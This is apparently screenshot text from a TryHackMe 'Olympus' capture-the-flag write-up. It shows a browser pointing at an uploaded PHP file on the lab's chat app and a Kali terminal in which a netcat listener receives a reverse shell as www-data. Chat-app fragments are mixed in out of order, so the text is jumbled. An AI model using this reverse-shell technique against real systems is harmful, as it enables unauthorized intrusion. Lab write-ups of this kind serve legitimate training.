 chat.olympus.thm/uploads/37cbfb8b1a782887d80fcce8e529261e.php
4
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack The Box Proving Grounds CyberChef GTFOBins j.info Blog j.info Github CyberLAB™
kali@kali: ~/work
File Actions Edit View Help
kali@kali: ~/work × kali@kali: ~/work ×
Olympus Chat App
┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.89.124] 34502
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Li
nux
04:47:16 up 1:57, 0 users, load average: 0.00, 0.00, 0.00
the filename got changed somehow
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
bash: cannot set terminal process group (721): Inappropriate ioctl for device
bash: no job control in this shell
used a random file name function to make it harder for attackers to access the
www-data@olympus:/$
He's still working on it.